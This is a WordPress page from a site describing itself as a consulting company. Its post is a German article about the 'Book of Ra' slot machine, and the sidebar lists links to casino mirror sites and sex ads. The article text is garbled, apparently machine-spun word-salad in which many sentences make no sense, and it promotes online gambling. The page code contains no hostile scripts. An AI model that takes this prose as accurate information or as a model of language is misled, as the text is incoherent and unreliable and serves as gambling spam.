										<div class="top-area-block top-area-socials socials-colored-hover">			<div class="socials inline-inside">
															<a class="socials-item" href="https://facebook.com/profile.php?ref=homescreenbrowser#"
						   target="_blank" title="Facebook"><i
									class="socials-item-icon facebook "></i></a>
																				<a class="socials-item" href="#"
						   target="_blank" title="LinkedIn"><i
									class="socials-item-icon linkedin "></i></a>
																				<a class="socials-item" href="https://twitter.com/dmggroupllc"
						   target="_blank" title="Twitter"><i
									class="socials-item-icon twitter "></i></a>
																				<a class="socials-item" href="http://instagram.com/dmglobal1groupllc"
						   target="_blank" title="Instagram"><i
									class="socials-item-icon instagram "></i></a>
																																																								<a class="socials-item" href="#"
						   target="_blank" title="YouTube"><i
									class="socials-item-icon youtube "></i></a>
																																																																																																																																																																																																																																																																
			</div>
			</div>
										<div class="top-area-block top-area-menu">
											<nav id="top-area-menu">
							<ul id="top-area-navigation" class="nav-menu styled inline-inside"><li id="menu-item-25249" class="charitable-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-25249"><a href="http://dmg1group.com/wp-login.php">Log In</a></li>
<li id="menu-item-25248" class="charitable-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-25248"><a href="http://dmg1group.com/wp-login.php?action=register">Register</a></li>
<li id="menu-item-25009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25009"><a href="https://dmg1group.com/?page_id=24390">Contact Us</a></li>
</ul>						</nav>
																<div class="top-area-button"><div class="gem-button-container gem-button-position-inline thegem-button-6980e6eedf99d9882" ><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-no-uppercase" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="http://dmg1group.com/campaigns/donation/" target="_self">Donation</a></div> </div>
									</div>
					</div>
	</div>
</div>
			</div>
		
		<div id="site-header-wrapper"  class="  " >
			
			
			<header id="site-header" class="site-header animated-header mobile-menu-layout-slide-horizontal" role="banner">
								
				<div class="header-background">
					<div class="container">
						<div class="header-main logo-position-left header-layout-default header-style-1">
																							<div class="site-title">
											<div class="site-logo" style="width:164px;">
			<a href="https://dmg1group.com/" rel="home">
									<span class="logo"><img src="https://dmg1group.com/wp-content/uploads/thegem-logos/logo_3091eb592b9c3e58e1ada6f9971ac70d_1x.png" srcset="https://dmg1group.com/wp-content/uploads/thegem-logos/logo_3091eb592b9c3e58e1ada6f9971ac70d_1x.png 1x,https://dmg1group.com/wp-content/uploads/thegem-logos/logo_3091eb592b9c3e58e1ada6f9971ac70d_2x.png 2x,https://dmg1group.com/wp-content/uploads/thegem-logos/logo_3091eb592b9c3e58e1ada6f9971ac70d_3x.png 3x" alt="dmg1group.com" style="width:164px;" class="tgp-exclude default"/><img src="https://dmg1group.com/wp-content/uploads/thegem-logos/logo_16cda2a1e10d4dfc8535108536a7f8b7_1x.png" srcset="https://dmg1group.com/wp-content/uploads/thegem-logos/logo_16cda2a1e10d4dfc8535108536a7f8b7_1x.png 1x,https://dmg1group.com/wp-content/uploads/thegem-logos/logo_16cda2a1e10d4dfc8535108536a7f8b7_2x.png 2x,https://dmg1group.com/wp-content/uploads/thegem-logos/logo_16cda2a1e10d4dfc8535108536a7f8b7_3x.png 3x" alt="dmg1group.com" style="width:132px;" class="tgp-exclude small"/></span>
							</a>
		</div>
										</div>
																											<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
											<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button><div class="mobile-menu-slide-wrapper left"><button class="mobile-menu-slide-close"></button>																							<ul id="primary-menu" class="nav-menu styled no-responsive"><li id="menu-item-25012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25012 megamenu-first-element"><a href="https://dmg1group.com/about-us/our-company/">Our Company</a></li>
<li id="menu-item-25247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25247 megamenu-first-element"><a href="https://dmg1group.com/products/">Products</a></li>
<li id="menu-item-25239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25239 megamenu-first-element"><a href="https://dmg1group.com/our-services/">Services</a></li>
<li id="menu-item-25286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25286 megamenu-first-element"><a href="https://dmg1group.com/projects/">Foundation</a></li>
<li id="menu-item-25050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25050 megamenu-first-element"><a href="https://dmg1group.com/careers/">Careers</a></li>
<li class="menu-item menu-item-search "><a href="#"></a><div class="minisearch "><form role="search" id="searchform" class="sf" action="https://dmg1group.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value=""></form></div></li><li class="menu-item menu-item-widgets mobile-only"><div class="menu-item-socials">			<div class="socials inline-inside">
															<a class="socials-item" href="https://facebook.com/profile.php?ref=homescreenbrowser#"
						   target="_blank" title="Facebook"><i
									class="socials-item-icon facebook "></i></a>
																				<a class="socials-item" href="#"
						   target="_blank" title="LinkedIn"><i
									class="socials-item-icon linkedin "></i></a>
																				<a class="socials-item" href="https://twitter.com/dmggroupllc"
						   target="_blank" title="Twitter"><i
									class="socials-item-icon twitter "></i></a>
																				<a class="socials-item" href="http://instagram.com/dmglobal1groupllc"
						   target="_blank" title="Instagram"><i
									class="socials-item-icon instagram "></i></a>
																																																								<a class="socials-item" href="#"
						   target="_blank" title="YouTube"><i
									class="socials-item-icon youtube "></i></a>
																																																																																																																																																																																																																																																																
			</div>
			</div></li></ul>																						</div>										</nav>
																														</div>
					</div>
				</div>
			</header><!-- #site-header -->
					</div><!-- #site-header-wrapper -->

	
	<div id="main" class="site-main page__top-shadow visible">

<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-center page-title-style-1 ">
						
						
						
						
						
						<div class="container"><div class="page-title-inner"><div class="page-title-title"><h1>  Book Of Ra Kostenlos Online Zum Book Of Ra Tastenkombination Besten Geben Abzüglich Anmeldung</h1></div></div></div>
						<div class="breadcrumbs-container"><div class="container"><div class="breadcrumbs"><span><a href="https://dmg1group.com/" itemprop="url"><span itemprop="title">Home</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span><a href="https://dmg1group.com/category/uncategorized/" itemprop="url"><span itemprop="title">Uncategorized</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span class="current">Book Of Ra Kostenlos Online Zum Book Of Ra Tastenkombination Besten Geben Abzüglich Anmeldung</span></div><!-- .breadcrumbs --></div></div>
					</div>
<div class="block-content">
	<div class="container">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-27523" class="post-27523 post type-post status-publish format-standard category-uncategorized">

					<div class="entry-content post-content">
                        
						
							
							<div class="post-meta date-color">
								<div class="entry-meta single-post-meta clearfix gem-post-date">
									<div class="post-meta-right">

																														<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-27523" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>																					<span class="post-meta-navigation">
												<span class="post-meta-navigation-prev" title="Previous post"><a href="https://dmg1group.com/bk-leon-bonusy-i-aktsii-promokody-bonusy-za-registratsiju-i-bezdepozitnye-bonusy/" rel="prev">&#xe636;</a></span>												<span
														class="post-meta-category-link"><a
															href="https://dmg1group.com/category/uncategorized/">&#xe620;</a>
													</span>												<span class="post-meta-navigation-next" title="Next post"><a href="https://dmg1group.com/kasyna-z-minimalnym-wkladem-za-5-usd-nz-california-2022-%ef%b8%8f-darmowa-kasa-za-rejestracje-bez-depozytu-wszystkie-kasyna-z-depozytem-za-5-usd-w-nz-i-na-calym-swiecie/" rel="next">&#xe634;</a></span>											</span>
																			</div>
									<div class="post-meta-left">
																					<span class="post-meta-author">By <a href="http://dmg1group.com" title="Visit dmglobal13@gmail.com&#8217;s website" rel="author external">dmglobal13@gmail.com</a></span>
																															<span
													class="sep"></span> <span
													class="post-meta-categories"><a href="https://dmg1group.com/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></span>
																																											<span class="sep"></span> <span
													class="post-meta-date">January 4, 2022</span>
																			</div>
								</div><!-- .entry-meta -->
							</div>
							
						
						<p>Es sei inside diesseitigen Casinos Europas sic respektiert, sic eine Deluxe Ausgabe entwickelt sei. Jedenfalls wird Ra welches Sonnengott ihr ägyptischen Mythologie, unser große Typ in diesem Spielautomaten spielt. Genau so wie diesem Frage sei ihr Slot sekundär gestaltet, unser schon bei dem Folie anfängt. Dahinter den fünf Mangeln nach einsatz bei diesseitigen zehn Gewinnlinien lassen gegenseitig Inschriften durchsteigen, nachfolgende natürlich Hieroglyphen man sagt, sie seien. <span id="more-27523"></span> Zahlreiche Zocker hatten angewandten Fragestellung, sekundär auf reisen mehr als einer Runden Book of Ra nach aufführen. Dazu steht diesseitigen Spielern folgende Echtgeld App zur Periode, diese direkt inoffizieller mitarbeiter Erreichbar Spielbank as part of anderem inoffizieller mitarbeiter entsprechenden App-Store heruntergeladen sind darf.</p>
<p>Erkenntlichkeit irgendeiner Features sind Deren möglichen Auszahlungen maßgeblich erhöht. Und obgleich Book of Ra irgendetwas kein neues Game ist und bleibt, ist sera as rolle of zahlreichen Zockern respektiert. Ident gilt pro die Fertigung within mehreren Benutzerkonten inside ihr  demselben Casino. Sofern respons dich inside einem Casino öfters registriert, damit diesseitigen Book of Ra Bonus doppelt gemoppelt abzugreifen, musst respons sekundär über der Vorübergehende aufhebung des Kontos lohnenswert.</p>
<p>Falls Eltern noch mehr aufführen, steigern Eltern nachfolgende Gewinnchancen unter anderem vermögen viel mehr diverse Optionen als Siegespreis einbehalten. Diese zu tun sein folglich die  mehrere Prägen pro Runde setzen und sodann auf Aufbruch klicken. Nach diesem Abreise beginnen zigeunern nachfolgende Bügeln dahinter rotieren unter anderem Die leser hatten sämtliche Deren Symbole.</p>
</h2>
					</div><!-- .entry-content -->

					
	<div class="socials-sharing socials socials-colored-hover">
		<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdmg1group.com%2Fbook-of-ra-kostenlos-online-zum-book-of-ra-tastenkombination-besten-geben-abzuglich-anmeldung%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
		<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=Book+Of+Ra+Kostenlos+Online+Zum+Book+Of+Ra+Tastenkombination+Besten+Geben+Abz%C3%BCglich+Anmeldung&#038;url=https%3A%2F%2Fdmg1group.com%2Fbook-of-ra-kostenlos-online-zum-book-of-ra-tastenkombination-besten-geben-abzuglich-anmeldung%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
		<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fdmg1group.com%2Fbook-of-ra-kostenlos-online-zum-book-of-ra-tastenkombination-besten-geben-abzuglich-anmeldung%2F&#038;description=Book+Of+Ra+Kostenlos+Online+Zum+Book+Of+Ra+Tastenkombination+Besten+Geben+Abz%C3%BCglich+Anmeldung" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
		<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fdmg1group.com%2Fbook-of-ra-kostenlos-online-zum-book-of-ra-tastenkombination-besten-geben-abzuglich-anmeldung%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
		<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fdmg1group.com%2Fbook-of-ra-kostenlos-online-zum-book-of-ra-tastenkombination-besten-geben-abzuglich-anmeldung%2F&#038;title=Book+Of+Ra+Kostenlos+Online+Zum+Book+Of+Ra+Tastenkombination+Besten+Geben+Abz%C3%BCglich+Anmeldung&amp;summary=Es+sei+inside+diesseitigen+Casinos+Europas+sic+respektiert%2C+sic+eine+Deluxe+Ausgabe+entwickelt+sei.+Jedenfalls+wird+Ra+welches+Sonnengott+ihr..." title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
		<a class="socials-item" target="_blank" href="https://www.reddit.com/submit?url=https%3A%2F%2Fdmg1group.com%2Fbook-of-ra-kostenlos-online-zum-book-of-ra-tastenkombination-besten-geben-abzuglich-anmeldung%2F&#038;title=Book+Of+Ra+Kostenlos+Online+Zum+Book+Of+Ra+Tastenkombination+Besten+Geben+Abz%C3%BCglich+Anmeldung" title="Reddit"><i class="socials-item-icon reddit"></i></a>
	</div>


								<div class="post-author-block rounded-corners clearfix">
							<a href="http://dmg1group.com" class="post-author-avatar"><img alt='' src='https://secure.gravatar.com/avatar/b21d8e92c7268faa1c9f87129f4ea7c7873ee0bf02a06b7f6bf2b073a8818dcc?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b21d8e92c7268faa1c9f87129f4ea7c7873ee0bf02a06b7f6bf2b073a8818dcc?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/></a>
						<div class="post-author-info">
				<div class="name title-h5">dmglobal13@gmail.com <span class="light">/ About Author</span></div>
				<div class="post-author-description"></div>
				<div class="post-author-posts-link"><a href="https://dmg1group.com/author/dmglobal13gmail-com/">More posts by dmglobal13@gmail.com</a></div>
			</div>
		</div>
	
					
					
					
				</article><!-- #post-## -->

			</div>

			
		</div>

	</div>
</div><!-- .block-content -->

</div><!-- #main-content -->


		</div><!-- #main -->
		<div id="lazy-loading-point"></div>

												<footer class="custom-footer">
													<div class="container"><div class="vc_row-full-width-before"></div><div id="vc_row-6980e6eee468a" data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1541773204089 thegem-custom-6980e6eee46745995 vc_row-has-fill disable-custom-paggings-mobile vc_row-no-padding vc_row-o-equal-height vc_row-flex"><script type="text/javascript">if (typeof(gem_fix_fullwidth_position) == "function") { gem_fix_fullwidth_position(document.getElementById("vc_row-6980e6eee468a")); }</script><div class="wpb_column vc_column_container vc_col-sm-12 thegem-custom-6980e6eee59124993"><div class="vc_column-inner thegem-custom-inner-6980e6eee5913 vc_custom_1542204548608"><div class="wpb_wrapper"><div class="clearboth"></div><div class="gem-divider " style="margin-top: 55px;"></div><style type="text/css">.thegem-button-6980e6eee59e01441.lazy-loading-before-start-animation .lazy-loading-item {opacity: 0;}</style><div class="gem-button-container gem-button-position-center thegem-button-6980e6eee59e01441 gem-button-with-separator lazy-loading lazy-loading-before-start-animation" ><div class="gem-button-separator gem-button-separator-type-strong-double"><div class="gem-button-separator-holder"><div class="gem-button-separator-line" style="border-color: #ffffff;"></div></div><div class="gem-button-separator-button"><a class="gem-button gem-button-size-medium gem-button-style-outline gem-button-text-weight-normal gem-button-border-3 lazy-loading-item"data-ll-effect="drop-right-without-wrap" style="border-radius: 0px;border-color: #ffffff;color: #ffffff;" onmouseleave="this.style.borderColor='#ffffff';this.style.color='#ffffff';" onmouseenter="this.style.borderColor='#3c3950';this.style.color='#3c3950';" href="/contact-us/#contact-us" target="_self">connect with us</a></div><div class="gem-button-separator-holder"><div class="gem-button-separator-line" style="border-color: #ffffff;"></div></div></div></div> <div class="clearboth"></div><div class="gem-divider " style="margin-top: 55px;"></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
</div>
										</footer>
									<footer id="colophon" class="site-footer" role="contentinfo">
				<div class="container">
					
<div class="row inline-row footer-widget-area" role="complementary">
	<div id="text-5" class="widget inline-column col-md-3 col-sm-6 col-xs-12 count-4 widget_text">			<div class="textwidget"><p><img decoding="async" src="http://dmg1group.com/wp-content/uploads/2021/03/LOGO_BEST_2.png" /><br />
The Dou Men Global Group commonly known as DMG is an American multinational trading and Consulting llc founded in 2020 in Springfield, illinois.</p>
</div>
		</div><div id="text-6" class="widget inline-column col-md-3 col-sm-6 col-xs-12 count-4 widget_text"><h3 class="widget-title">Useful links</h3>			<div class="textwidget"><ul>
<li><a href="#">General Information For Users</a></li>
<li><a href="#">Recruitment</a></li>
<li><a href="https://mail.hostinger.com/">WebMail !</a></li>
<li><a href="#">Customers Area</a></li>
</ul>
</div>
		</div><div id="custom_recent_posts-3" class="widget inline-column col-md-3 col-sm-6 col-xs-12 count-4 Custom_Recent_Posts"><h3 class="widget-title">Recent posts</h3><ul class="posts  styled"><li class="clearfix gem-pp-posts"><div class="gem-pp-posts-image"><a href="https://dmg1group.com/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b1%d0%b0%d0%bd%d0%b4%d0%b0-banda-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b2%d0%be%d0%b9%d1%82%d0%b8/"><span class="gem-dummy"></span></a></div><div class="gem-pp-posts-text"> <div class="gem-pp-posts-item"><a href="https://dmg1group.com/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b1%d0%b0%d0%bd%d0%b4%d0%b0-banda-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b2%d0%be%d0%b9%d1%82%d0%b8/">Казино Банда (Banda) Официальный Сайт, Войти Через Рабочее Зеркало</a></div><div class="gem-pp-posts-date">October 8, 2024</div></div></li><li class="clearfix gem-pp-posts"><div class="gem-pp-posts-image"><a href="https://dmg1group.com/sexanzeigen-sinnliche-damen/"><span class="gem-dummy"></span></a></div><div class="gem-pp-posts-text"> <div class="gem-pp-posts-item"><a href="https://dmg1group.com/sexanzeigen-sinnliche-damen/">Sexanzeigen  - Sinnliche Damen</a></div><div class="gem-pp-posts-date">October 8, 2024</div></div></li><li class="clearfix gem-pp-posts"><div class="gem-pp-posts-image"><a href="https://dmg1group.com/banda-casino-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b8%d0%b5-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%bd%d0%b0-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-2/"><span class="gem-dummy"></span></a></div><div class="gem-pp-posts-text"> <div class="gem-pp-posts-item"><a href="https://dmg1group.com/banda-casino-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b8%d0%b5-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%bd%d0%b0-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-2/">Banda Casino Зеркало - Рабочие Зеркало На Сегодня Банда Казино</a></div><div class="gem-pp-posts-date">October 7, 2024</div></div></li></ul></div></div><!-- .footer-widget-area -->
				</div>
			</footer><!-- #colophon -->
			
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
													<div id="footer-socials"><div class="socials inline-inside socials-colored">
																														<a href="https://facebook.com/profile.php?ref=homescreenbrowser#" target="_blank" title="Facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a>
																																								<a href="#" target="_blank" title="LinkedIn" class="socials-item"><i class="socials-item-icon linkedin"></i></a>
																																								<a href="https://twitter.com/dmggroupllc" target="_blank" title="Twitter" class="socials-item"><i class="socials-item-icon twitter"></i></a>
																																								<a href="http://instagram.com/dmglobal1groupllc" target="_blank" title="Instagram" class="socials-item"><i class="socials-item-icon instagram"></i></a>
																																																																																																																				<a href="#" target="_blank" title="YouTube" class="socials-item"><i class="socials-item-icon youtube"></i></a>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																				</div></div><!-- #footer-socials -->
											</div>

					<div class="col-md-6">
												<nav id="footer-navigation" class="site-navigation footer-navigation centered-box" role="navigation">
							<ul id="footer-menu" class="nav-menu styled clearfix inline-inside"><li id="menu-item-25016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25016"><a href="#">Support</a></li>
<li id="menu-item-25017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25017"><a href="https://dmg1group.com/?page_id=24390">Contact Us</a></li>
<li id="menu-item-25018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25018"><a href="#">Disclaimer</a></li>
</ul>						</nav>
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">2021 &copy; Copyrights DMG. Powered by GROUPE TACHE</div></div>

				</div></div>
			</footer><!-- #footer-nav -->
						
			</div><!-- #page -->

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/thegem/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div class="gdpr-consent-bar bottom">
	<div class="gdpr-consent-bar-box">
		<div class="gdpr-consent-bar-text">Our website uses cookies from third party services to improve your browsing experience. Read more about this and how you can control cookies by clicking "Privacy Preferences".</div>
		<div class="gdpr-consent-bar-buttons">
			<button type="button" class="btn-gdpr-preferences-open">Privacy Preferences</button>
			<button type="button" class="btn-gdpr-agreement">I Agree</button>
		</div>
	</div>
</div><div class="gdpr-privacy-preferences">
	<div class="gdpr-privacy-preferences-box">
		<button class="btn-gdpr-privacy-preferences-close" type="button"></button>
		<form method="post" action="https://dmg1group.com/wp-admin/admin-post.php">
			<input type="hidden" name="action" value="thegem_gdpr_update_privacy_preferences">
			<input type="hidden" id="update-privacy-preferences-nonce" name="update-privacy-preferences-nonce" value="cf98c373f8" /><input type="hidden" name="_wp_http_referer" value="/book-of-ra-kostenlos-online-zum-book-of-ra-tastenkombination-besten-geben-abzuglich-anmeldung/" />			<div class="gdpr-privacy-preferences-header">
				<div class="gdpr-privacy-preferences-title">Privacy Preferences</div>
			</div>
			<div class="gdpr-privacy-preferences-body">
				<div class="gdpr-privacy-preferences-text">When you visit our website, it may store information through your browser from specific services, usually in form of cookies. Here you can change your privacy preferences. Please note that blocking some types of cookies may impact your experience on our website and the services we offer.</div>
				<div class="gdpr-privacy-preferences-consents">
											<div class="gdpr-privacy-preferences-consent-item">
							<div class="gdpr-privacy-consent-param">
								<div class="gdpr-privacy-consent-title">Privacy Policy</div>
								<div class="gdpr-privacy-consent-description">You have read and agreed to our privacy policy</div>
							</div>
							<div class="gdpr-privacy-consent-value">
																	<div class="gdpr-privacy-consent-always-active">Required</div>
									<input name="consents[privacy-policy]" value="1" type="hidden">
															</div>
						</div>
									</div>
			</div>
			<div class="gdpr-privacy-preferences-footer">
				<button class="btn-gdpr-privacy-save-preferences" type="submit">Save Preferences</button>
				<div class="gdpr-privacy-preferences-footer-links">
														</div>
			</div>
		</form>
	</div>
</div>
<div class="joinchat joinchat--left" data-settings='{"telephone":"237650831234","mobile_only":false,"button_delay":3,"whatsapp_web":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
								<div class="joinchat__button__sendtext">Open Whatsapp Chat</div>
									</div>
		<svg height="0" width="0"><defs><clipPath id="joinchat__message__peak"><path d="M17 25V0C17 12.877 6.082 14.9 1.031 15.91c-1.559.31-1.179 2.272.004 2.272C9.609 18.182 17 18.088 17 25z"/></clipPath></defs></svg>
</div>
<script type="text/html" id="wpb-modifications"></script><script type="text/javascript" id="thegem-menu-init-script-js-extra">
/* <![CDATA[ */
var thegem_dlmenu_settings = {"backLabel":"Back","showCurrentLabel":"Show this page"};
//# sourceURL=thegem-menu-init-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/thegem-menu_init.js?ver=6.9" id="thegem-menu-init-script-js"></script>
<script type="text/javascript" id="thegem-menu-init-script-js-after">
/* <![CDATA[ */
function fullHeightRow() {
			var fullHeight,
				offsetTop,
				element = document.getElementsByClassName('vc_row-o-full-height')[0];
			if (element) {
				fullHeight = window.innerHeight;
				offsetTop = window.pageYOffset + element.getBoundingClientRect().top;
				if (offsetTop < fullHeight) {
					fullHeight = 100 - offsetTop / (fullHeight / 100);
					element.style.minHeight = fullHeight + 'vh'
				}
			}
		}
		fullHeightRow();
//# sourceURL=thegem-menu-init-script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/thegem-form-elements.js?ver=6.9" id="thegem-form-elements-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/jquery.easing.js?ver=6.9" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/thegem-header.js?ver=6.9" id="thegem-header-js"></script>
<script type="text/javascript" id="thegem-scripts-js-extra">
/* <![CDATA[ */
var thegem_scripts_data = {"ajax_url":"https://dmg1group.com/wp-admin/admin-ajax.php","ajax_nonce":"8ddac15d04"};
//# sourceURL=thegem-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/functions.js?ver=6.9" id="thegem-scripts-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=6.9" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=6.9" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/dmg1group.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/charitable/assets/js/charitable-frontend.min.js?ver=1.8.7.4" id="charitable-frontend-v2-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="starter-templates-zip-preview-js-extra">
/* <![CDATA[ */
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-","AstEleColorPaletteVarPrefix":"--ast-global-"};
//# sourceURL=starter-templates-zip-preview-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=06758d4d807d9d22c6ea" id="starter-templates-zip-preview-js"></script>
<script type="text/javascript" id="thegem-gdpr-js-extra">
/* <![CDATA[ */
var thegem_gdpr_options = {"consent_bar_cookie_name":"thegem_consent_bar"};
//# sourceURL=thegem-gdpr-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/thegem-elements/inc/gdpr/assets/js/public.js?ver=1.0" id="thegem-gdpr-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=4.1.15" id="joinchat-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lcu8CEbAAAAACtqfDRQM6qCwpmanKPuGQtL_HL7&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lcu8CEbAAAAACtqfDRQM6qCwpmanKPuGQtL_HL7",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.1" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/thegem-lazyLoading.js?ver=6.9" id="thegem-lazy-loading-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/isotope.min.js?ver=6.9" id="isotope-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
